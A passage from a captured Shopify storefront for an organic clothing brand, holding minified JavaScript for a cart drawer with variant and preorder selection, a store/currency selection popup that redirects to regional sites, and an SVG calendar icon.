currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility(),$(".sticky-addcart").click(function(){$(this).children(".loading-overlay__spinner").show(),$(this).children(".cart-text").hide()})}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close")},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),$("cart-drawer").removeClass("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()});var totalqty=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble").addClass("quantityincrease"),$(".cart-count-bubble span").html(totalqty),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class CartMayItems extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".showmoremaypill").unbind().click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".may_custom_variants_pills").unbind().click(function(){var thisto=$(this),sel_color_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_color_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedsize=$(this).parents(".custom_card_recommendation").find(".maysizeselectedvar.selected .selectedvar").text(),selectedcolor=$(this).data("colornamevar"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}),$(".maysizeselectedvar").unbind().on("click",function(){$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").hasClass("show")?($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").removeClass("show")):($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").addClass("show"))}),$(".maysizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".maysizeoptionslist").parent(".sizeoptions").parent(".may_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".may_custom_drop_down_size .sizeoptions .maysizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".custom_card_recommendation").find(".may_custom_variants_pills.selected").data("colornamevar"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("mayyoualsoselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("cart-may-items",CartMayItems);
//# sourceMappingURL=/cdn/shop/t/30/assets/cart-drawer.js.map?v=122303350181015157651698166517


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.js?v=107122773925152622261754307169
body_size: 444
content:
var selectioCtrlDesk=document.querySelector(".store-selection-ctrl"),selectionListDesk=document.querySelector(".store-selection-list"),selectionListItemsDesk=document.querySelectorAll(".store-selection-list-item"),storeNameDesk=document.querySelector("#store--name"),storeSelectionButtonDesk=document.querySelector(".store-selection-popup--button"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",modalClose=document.querySelector(".store-selection-popup--close"),flagClass="",storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!=-1)&&(document.querySelector(".store-selecetion-popup").style.display="none"),urlParam!=-1){var queryString=window.location.search,urlParams=new URLSearchParams(queryString);let store=urlParams.get("redirectFrom");store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true")}function rebuildSelectionListDesk(current){selectionListItemsDesk.forEach(function(el){current==el?el.style.display="none":el.style.display="block"})}function showVisitingFrom(){var text=localStorage.getItem("visitingFrom");if(text!=null)switch(document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.remove(el.classList.item(1))}),text){case"Australia":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="AUS"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Australia"}),$(".store-selecetion-popup .store-selection-list-item.au").hide(),visitingCur="AUD",$(".countrynameselect").html("Australia");break;case"United Kingdom":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="UK"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United Kingdom"}),$(".store-selecetion-popup .store-selection-list-item.gbp").hide(),visitingCur="GBP",$(".countrynameselect").html("United Kingdom");break;case"New Zealand":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="NZ"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="New Zealand"}),$(".store-selecetion-popup .store-selection-list-item.nz").hide(),visitingCur="NZD",$(".countrynameselect").html("New Zealand");break;case"International":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="INT"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="International"}),$(".store-selecetion-popup .store-selection-list-item.int").hide(),visitingCur="USD",$(".countrynameselect").html("International");break;case"United States":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United States"}),$(".store-selecetion-popup .store-selection-list-item.us").hide(),visitingCur="USD",$(".countrynameselect").html("United States");break;case"Singapore":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="SGP"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Singapore"}),$(".store-selecetion-popup .store-selection-list-item.sgd").hide(),visitingCur="SGD";break;case"The Netherlands":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Netherlands"}),$(".store-selecetion-popup .store-selection-list-item.euro").hide(),visitingCur="EUR";break;case"Europe":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Europe"}),$(".store-selecetion-popup .store-selection-list-item.europe").hide(),visitingCur="EUR";break}else document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United States"}),$(".store-selecetion-popup .store-selection-list-item.us").hide(),visitingCur="USD",$(".countrynameselect").html("United States")}function showSelectionPopup(){document.querySelector(".store-selecetion-popup").style.display="flex"}selectioCtrlDesk.addEventListener("click",function(){selectionListDesk.classList.contains("is-open")?selectionListDesk.classList.remove("is-open"):selectionListDesk.classList.add("is-open")}),selectionListItemsDesk.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionListDesk.classList.remove("is-open"),storeNameDesk.classList="",flagClass=item.classList[1],storeNameDesk.innerText=item.innerText,storeNameDesk.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),storeSelectionButtonDesk.innerText=`Go to ${item.innerText}`,rebuildSelectionListDesk(item)})}),storeSelectionButtonDesk.addEventListener("click",function(){visitingFrom=$("#store--name").html().trim(),visitingCur=="AUD"||visitingCur=="NZD"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://bhumi.com.au/?redirectFrom=${visitingFrom}`):visitingCur=="EUR"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`):visitingCur=="GBP"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumiorganic.co.uk/?redirectFrom=${visitingFrom}`):(document.querySelector(".store-selecetion-popup").style.display="none",localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","United States"),document.querySelector(".store-selecetion-popup").style.display="none"}),document.addEventListener("showVisitingFrom",()=>{showVisitingFrom()});
//# sourceMappingURL=/cdn/shop/t/30/assets/store-selection-popup.js.map?v=107122773925152622261754307169


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961
body_size: -603
content:
<svg width="42" height="38" viewBox="0 0 42 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.3243 2.12007H30.2756V0.5H29.2066V2.12007H21.4159V0.5H20.3469V2.12007H12.5562V0.5H11.4872V2.12007H0.438477V37.8838H41.3243V2.12007ZM40.2553 36.818H1.50751V12.1333H40.2553V36.818ZM40.2553 11.0674H1.50751V3.1859H11.4872V7.02219H12.5562V3.1859H20.3469V7.02219H21.4159V3.1859H29.2066V7.02219H30.2756V3.1859H40.2553V11.0674Z" fill="#212121"/>
<path d="M11.6192 23.8003H8.41211V24.8661H11.6192V23.8003Z" fill="#212121"/>
<path d="M33.1837 23.8003H29.9766V24.8661H33.1837V23.8003Z" fill="#212121"/>
<path d="M19.1565 23.8003H15.3877V24.8661H19.1565V23.8003Z" fill="#212121"/>
<path d="M19.1565 28.5H15.3877V29.5658H19.1565V28.5Z" fill="#212121"/>
<path d="M26.1319 23.8003H22.9248V24.8661H26.1319V23.8003Z" fill="#212121"/>
<path d="M26.1319 28.5H22.9248V29.5658H26.1319V28.5Z" fill="#212121"/>
<path d="M11.6192 19.2705H8.41211V20.3363H11.6192V19.2705Z" fill="#212121"/>
<path d="M33.1837 19.2705H29.9766V20.3363H33.1837V19.2705Z" fill="#212121"/>
<path d="M26.1319 19.2705H22.9248V20.3363H26.1319V19.2705Z" fill="#212121"/>
<path d="M11.6192 28.5H8.41211V29.5658H11.6192V28.5Z" fill="#212121"/>
<path d="M33.1837 28.5H29.9766V29.5658H33.1837V28.5Z" fill="#212121"/>
<path d="M17.2716 21.6065C18.2691 21.6065 19.0803 20.7975 19.0803 19.8033C19.0803 18.809 18.2691 18 17.2716 18C16.2741 18 15.4629 18.809 15.4629 19.8033C15.4629 20.7975 16.2741 21.6065 17.2716 21.6065ZM17.2716 19.0658C17.6793 19.0658 18.0112 19.3966 18.0112 19.8033C18.0112 20.21 17.6793 20.5407 17.2716 20.5407C16.8639 20.5407 16.5319 20.21 16.5319 19.8033C16.5319 19.3966 16.8639 19.0658 17.2716 19.0658Z" fill="#212121"/>
</svg>
